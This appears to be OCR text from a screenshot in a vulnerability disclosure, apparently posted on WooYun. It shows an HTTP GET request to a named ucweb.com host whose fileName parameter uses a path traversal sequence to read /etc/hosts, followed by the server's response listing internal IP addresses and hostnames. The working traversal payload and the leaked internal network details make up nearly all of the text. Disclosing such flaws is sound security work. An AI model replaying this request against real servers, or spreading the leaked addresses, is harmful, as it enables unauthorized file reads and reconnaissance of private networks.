 1 GET /download.html?contentType=application/java-archive&fileName=../../../../../../../../../../etc/hosts HTTP/1.1
2 Referer: http://dev.ucweb.com/
3 Cookie: PLAY_FLASH=; PLAY_ERRORS=; PLAY_SESSION=
4 Host: dev.ucweb.com
5 Connection: Keep-alive
6 Accept-Encoding: gzip,deflate
7 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0a2) Gecko/20110613 Firefox/6.0a2
8 Accept: */*
9
10
Response Headers Response Data View Page
Look for: a {Re} Plain text
1 # HEADER: This file was autogenerated at Fri Oct 26 11:47:29 +0800 2012
2 # HEADER: by puppet. While it can still be managed manually, it
3 # HEADER: is definitely not recommended.
4 # Do not remove the following line, or various programs
5 # that require network functionality will fail.
6 127.0.0.1 localhost.localdomain localhost
7 ::1 localhost6.localdomain6 localhost6
8
9 10.36.101.152 usa-mob29 usa-mob29.la.uc.local localhost.ucfly.com squid.ucfly.com
10 10.36.104.101 usa-cache39
11 10.36.104.173 usa-cache40
12 10.36.105.100 usa-cache41
13 10.36.105.172 usa-cache42
14 10.36.106.96 usa-cache43
15 10.36.106.164 usa-cache44
16 10.36.107.96 usa-cache45
17 10.36.107.168 usa-cache46
www.wooyun.org